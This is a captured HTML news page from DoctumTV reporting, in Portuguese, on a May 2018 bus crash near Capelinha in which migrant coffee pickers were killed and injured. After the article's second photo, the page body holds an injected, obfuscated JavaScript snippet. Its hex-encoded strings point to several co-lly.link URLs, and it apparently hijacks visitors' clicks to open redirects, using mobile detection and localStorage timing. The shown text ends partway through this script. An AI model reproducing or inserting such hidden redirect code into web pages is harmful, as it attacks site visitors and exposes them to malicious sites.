

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/05/2018/onibus-que-levava-apanhadores-de-cafe-para-o-espirito-santo-tomba-em-capelinha/
body_size: 14791
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Ônibus que levava apanhadores de café para o espírito santo tomba em Capelinha | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Ônibus que levava apanhadores de café para o espírito santo tomba em Capelinha" href="https://www.doctumtv.com.br/05/2018/onibus-que-levava-apanhadores-de-cafe-para-o-espirito-santo-tomba-em-capelinha/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"369566a4e4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ação preventiva da Polícia Militar diminui número de furtos e roubos dentro da CEASA' href='https://www.doctumtv.com.br/05/2018/acao-preventiva-da-policia-militar-diminui-numero-de-furtos-e-roubos-dentro-da-ceasa/' />
<link rel='next' title='Buracos em rua atrapalham vida dos moradores do bairro Santo Antonio' href='https://www.doctumtv.com.br/05/2018/buracos-em-rua-atrapalham-vida-dos-moradores-do-bairro-santo-antonio/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/05/2018/onibus-que-levava-apanhadores-de-cafe-para-o-espirito-santo-tomba-em-capelinha/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=19389' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F05%2F2018%2Fonibus-que-levava-apanhadores-de-cafe-para-o-espirito-santo-tomba-em-capelinha%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F05%2F2018%2Fonibus-que-levava-apanhadores-de-cafe-para-o-espirito-santo-tomba-em-capelinha%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-19389 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow15522'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow15522').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-19389 post type-post status-publish format-standard has-post-thumbnail hentry category-acontece category-telejornal"> 

			
			<img width="704" height="400" src="https://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-1-704x400.jpg" class="main-single wp-post-image" alt="" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/05/2018/onibus-que-levava-apanhadores-de-cafe-para-o-espirito-santo-tomba-em-capelinha/">Ônibus que levava apanhadores de café para o espírito santo tomba em Capelinha</a></h2>

			<p class="meta">21 maio, 2018 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/regiane/" title="Posts de Regiane Pires" rel="author">Regiane Pires</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/05/2018/onibus-que-levava-apanhadores-de-cafe-para-o-espirito-santo-tomba-em-capelinha/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/05/2018/onibus-que-levava-apanhadores-de-cafe-para-o-espirito-santo-tomba-em-capelinha/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Ônibus que levava apanhadores de café para o espírito santo tomba em Capelinha" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<p><a href="http://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-3.jpg" rel='prettyPhoto'><img class="alignnone size-medium wp-image-19391" src="http://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-3-300x169.jpg" alt="acidente 3" width="300" height="169" srcset="https://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-3-300x169.jpg 300w, https://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-3-768x432.jpg 768w, https://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-3-704x396.jpg 704w, https://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-3.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Pelo menos uma pessoa morreu e dezenas ficaram feridas após um acidente entre as cidades de capelinha e água boa, na divisa entre os vales do Rio doce e Jequitinhonha. O acidente envolvendo um ônibus ocorreu na noite deste domingo.</p>
<p>O acidente aconteceu na MG-120. A polícia militar informou que a serra da limeira é uma área com diversas curvas perigosas e ao que tudo indica, o motorista perdeu o controle do veículo após uma curva, saiu da pista e tombou em um barranco. Equipes policiais da região trabalharam no local, oferecendo apoio às ambulâncias e equipes de resgate. Uma pessoa não identificada morreu presa às ferragens. Pelo menos cinco pessoas estão gravemente feridas. Outras 28 estão recebendo atendimento médico na Fundação Hospitalar São Vicente de Paulo, na cidade de capelinha. A unidade de saúde recebeu todos os feridos e está lotada. Duas pessoas foram transferidas para um hospital de Diamantina. Segundo a polícia militar, o ônibus saiu de capelinha e seguia em direção ao estado do espírito santo, onde os ocupantes iriam trabalhar na colheita de café.</p>
<p><a href="http://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-2.jpg" rel='prettyPhoto'><img class="alignnone size-medium wp-image-19392" src="http://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-2-169x300.jpg" alt="acidente 2" width="169" height="300" srcset="https://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-2-169x300.jpg 169w, https://www.doctumtv.com.br/wp-content/uploads/2018/05/acidente-2.jpg 540w" sizes="(max-width: 169px) 100vw, 169px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 